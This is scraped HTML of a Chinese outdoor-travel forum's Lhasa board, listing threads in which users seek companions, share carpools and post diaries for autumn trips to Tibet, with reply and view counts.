<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1893824-1-1.html" target="_blank" class="f_16">10月4日00:56太原启程5日直达拉萨，求自由行攻略</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38071338.html" rel="nofollow">小新、没蜡笔</a>
</span>
<em class="d_block" >10-02</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">2</a></span>
<em class="d_block">2904</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1893824-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:47</a></span>
</td>
</tr>
<tr id="normalthread_1895189">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1895189-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1895189-1-1.html" target="_blank" class="f_16">10月12日，行走川藏线11天，结伴同游稻城亚丁</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37368039.html" rel="nofollow">cdtianya</a>
</span>
<em class="d_block" >10-04</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">2488</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1895189-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:47</a></span>
</td>
</tr>
<tr id="normalthread_1898909">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1898909-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1898909-1-1.html" target="_blank" class="f_16">10月14 出发去西藏，自助游，不是俱乐部</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38508614.html" rel="nofollow">lyta0</a>
</span>
<em class="d_block" >10-08</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">5</a></span>
<em class="d_block">2724</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1898909-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:47</a></span>
</td>
</tr>
<tr id="normalthread_1906948">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1906948-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1906948-1-1.html" target="_blank" class="f_16">10.19拉萨两人找组织QQ364090326</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38576246.html" rel="nofollow">風吹雲散</a>
</span>
<em class="d_block" >10-14</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">1727</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1906948-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:47</a></span>
</td>
</tr>
<tr id="normalthread_1911978">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1911978-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1911978-1-1.html" target="_blank" class="f_16">藏地故事</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36860261.html" rel="nofollow">@#￥</a>
</span>
<em class="d_block" >10-18</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">2116</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1911978-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:46</a></span>
</td>
</tr>
<tr id="normalthread_1651649">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1651649-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/activitysmall.gif" alt="活动" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1651649-1-1.html" style="color: #3C9D40" target="_blank" class="f_16">（西藏阿里南线神山圣湖朝圣2013全年计划）岗仁波齐转山、玛旁雍措、古格王朝(10天)[拉萨]</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1651649-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-34200601.html" rel="nofollow">高山牦牛探险</a>
</span>
<em class="d_block" >03-20</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">18</a></span>
<em class="d_block">10649</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1651649-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:43</a></span>
</td>
</tr>
<tr id="normalthread_1394730">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1394730-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1394730-1-1.html" target="_blank" class="f_16">10月29、30分别从拉萨到纳木错和羊湖有没有拼车的</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1394730-2-1.html">2</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-35669086.html" rel="nofollow">盆子</a>
</span>
<em class="d_block" >09-06</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">11</a></span>
<em class="d_block">5276</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1394730-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:43</a></span>
</td>
</tr>
<tr id="normalthread_1925108">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1925108-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1925108-1-1.html" target="_blank" class="f_16">11月3号到拉萨，求组织！</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38710436.html" rel="nofollow">加油，2013</a>
</span>
<em class="d_block" >10-27</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">1626</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C8%FD%23.html" class="blue" c="1" rel="nofollow">三#</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1925108-goto-lastpost.html#lastpost" class="gray" rel="nofollow">12:43</a></span>
</td>
</tr>
<tr id="normalthread_1924611">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1924611-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1924611-1-1.html" target="_blank" class="f_16">新人报道</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1924611-2-1.html">2</a><a href="http://bbs.8264.com/thread-1924611-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-1924611-4-1.html">4</a></span></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38675169.html" rel="nofollow">阿木A</a>
</span>
<em class="d_block" >10-26</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">34</a></span>
<em class="d_block">4704</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%D0%A1%C2%CD%D7%D3%CD%F4%D1%EE.html" class="blue" c="1" rel="nofollow">小峦子汪杨</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1924611-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:04</a></span>
</td>
</tr>
<tr id="normalthread_1924283">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1924283-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1924283-1-1.html" target="_blank" class="f_16">西藏日记</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38529612.html" rel="nofollow">藏地洛</a>
</span>
<em class="d_block" >10-26</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">2522</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B2%D8%B5%D8%C2%E5.html" class="blue" c="1" rel="nofollow">藏地洛</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1924283-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:54</a></span>
</td>
</tr>
<tr id="normalthread_1867618">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1867618-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1867618-1-1.html" target="_blank" class="f_16">9.29到拉萨，9.30出发，目前一男一女，求友同行</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38238912.html" rel="nofollow">keriadepp</a>
</span>
<em class="d_block" >09-10</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">6</a></span>
<em class="d_block">3345</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%89h%D6%DB.html" class="blue" c="1" rel="nofollow">塰舟</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1867618-goto-lastpost.html#lastpost" class="gray" rel="nofollow">09:47</a></span>
</td>
</tr>
<tr id="normalthread_1868312">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1868312-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1868312-1-1.html" target="_blank" class="f_16">西藏住宿问题</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38249557.html" rel="nofollow">libbyzhong1988</a>
</span>
<em class="d_block" >09-10</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">4</a></span>
<em class="d_block">3136</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B0%B5%D3%B0%D6%AE%B9%E2.html" class="blue" c="1" rel="nofollow">暗影之光</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1868312-goto-lastpost.html#lastpost" class="gray" rel="nofollow">00:54</a></span>
</td>
</tr>
<tr id="normalthread_1886324">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1886324-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1886324-1-1.html" target="_blank" class="f_16">新驴第一帖 —— 拉萨一年</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1886324-2-1.html">2</a><a href="http://bbs.8264.com/thread-1886324-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36168511.html" rel="nofollow">chinarenliwei</a>
</span>
<em class="d_block" >09-25</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">21</a></span>
<em class="d_block">5514</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-chinarenliwei.html" class="blue" c="1" rel="nofollow">chinarenliwei</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1886324-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:16</a></span>
</td>
</tr>
<tr id="normalthread_1366315">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1366315-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1366315-1-1.html" target="_blank" class="f_16">在藏十年</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1366315-2-1.html">2</a><a href="http://bbs.8264.com/thread-1366315-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-16774899.html" rel="nofollow">灵魂脱壳</a>
</span>
<em class="d_block" >08-19</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">23</a></span>
<em class="d_block">9161</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-785367862.html" class="blue" c="1" rel="nofollow">785367862</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1366315-goto-lastpost.html#lastpost" class="gray" rel="nofollow">20:55</a></span>
</td>
</tr>
<tr id="normalthread_1861380">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1861380-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1861380-1-1.html" target="_blank" class="f_16">9月26日到拉萨菜驴一头求捡求指点！！！！听说标题要长？？？？</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-16770343.html" rel="nofollow">ikkigx</a>
</span>
<em class="d_block" >09-05</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">2951</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CC%EC%D2%FE%D7%D3.html" class="blue" c="1" rel="nofollow">天隐子</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1861380-goto-lastpost.html#lastpost" class="gray" rel="nofollow">21:35</a></span>
</td>
</tr>
<tr id="normalthread_1882421">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1882421-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1882421-1-1.html" target="_blank" class="f_16">10月9号滇藏捡人咯。。。。。。。约伴。。。</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38305888.html" rel="nofollow">raul84617</a>
</span>
<em class="d_block" >09-22</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">2614</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-raul84617.html" class="blue" c="1" rel="nofollow">raul84617</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1882421-goto-lastpost.html#lastpost" class="gray" rel="nofollow">15:05</a></span>
</td>
</tr>
<tr id="normalthread_1876957">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1876957-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1876957-1-1.html" target="_blank" class="f_16">10月14西藏行、川藏+青藏（稻城亚丁、梅里雪山、林芝）最后一期</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36913885.html" rel="nofollow">西部川藏行8</a>
</span>
<em class="d_block" >09-17</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">4</a></span>
<em class="d_block">2498</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CE%F7%B2%BF%B4%A8%B2%D8%D0%D08.html" class="blue" c="1" rel="nofollow">西部川藏行8</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1876957-goto-lastpost.html#lastpost" class="gray" rel="nofollow">10:36</a></span>
</td>
</tr>
<tr id="normalthread_1876756">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1876756-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1876756-1-1.html" target="_blank" class="f_16">10月中旬从北京出发去西藏 求捡走！</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-38328182.html" rel="nofollow">Pricilla</a>
</span>
<em class="d_block" >09-17</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">2322</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CD%E8%D7%D3%C2%FE%B6%F9.html" class="blue" c="1" rel="nofollow">丸子漫儿</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1876756-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:16</a></span>
</td>
</tr>
<tr id="normalthread_1872864">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1872864-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1872864-1-1.html" target="_blank" class="f_16">今年过年不想回家，只想去西藏</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-34365684.html" rel="nofollow">唐朝傈籽</a>
</span>
<em class="d_block" >09-14</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">4</a></span>
<em class="d_block">3967</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CC%C6%B3%AF%C0%FC%D7%D1.html" class="blue" c="1" rel="nofollow">唐朝傈籽</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1872864-goto-lastpost.html#lastpost" class="gray" rel="nofollow">11:08</a></span>
</td>
</tr>
<tr id="normalthread_1843688">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1843688-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1843688-1-1.html" target="_blank" class="f_16">　9月29日 拉萨-林芝-然乌-羊湖-珠峰-纳木错10天  西藏周边环线哦</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-37368039.html" rel="nofollow">cdtianya</a>
</span>
<em class="d_block" >08-20</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">7</a></span>
<em class="d_block">4070</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C4%AD%CF%AB%C4%AB.html" class="blue" c="1" rel="nofollow">沫汐墨</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1843688-goto-lastpost.html#lastpost" class="gray" rel="nofollow">14:07</a></span>
</td>
</tr>
<tr id="normalthread_1865117">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1865117-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1865117-1-1.html" target="_blank" class="f_16">10号通麦开通、21号拼车走稻城亚丁、梅里、羊湖、纳木错、</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36913885.html" rel="nofollow">西部川藏行8</a>
</span>
<em class="d_block" >09-09</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">4</a></span>
<em class="d_block">3471</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C4%AD%CF%AB%C4%AB.html" class="blue" c="1" rel="nofollow">沫汐墨</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1865117-goto-lastpost.html#lastpost" class="gray" rel="nofollow">14:06</a></span>
</td>
</tr>
<tr id="normalthread_1852932">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1852932-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1852932-1-1.html" target="_blank" class="f_16">我在西藏等你</a></h2>
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-16774899.html" rel="nofollow">灵魂脱壳</a>
</span>
<em class="d_block" >08-28</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">4375</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C4%AD%CF%AB%C4%AB.html" class="blue" c="1" rel="nofollow">沫汐墨</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1852932-goto-lastpost.html#lastpost" class="gray" rel="nofollow">14:05</a></span>
</td>
</tr>
<tr id="normalthread_1869200">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1869200-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-1869200-1-1.html" target="_blank" class="f_16">急招！9.21号行摄川藏稻城亚丁、梅里、羊湖12日游（非诚勿扰）</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1869200-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-36913885.html" rel="nofollow">西部川藏行8</a>
</span>
<em class="d_block" >09-11</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">13</a></span>
<em class="d_block">3436</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CE%F7%B2%BF%B4%A8%B2%D8%D0%D08.html" class="blue" c="1" rel="nofollow">西部川藏行8</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1869200-goto-lastpost.html#lastpost" class="gray" rel="nofollow">10:33</a></span>
</td>
</tr>
<tr id="normalthread_1874384">
<td class="tb_">
<a href="http://bbs.8264.com/thread-1874384-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://lasa.8264.com" />拉萨</a></td>
<td>
<div class="title_o_t_s">

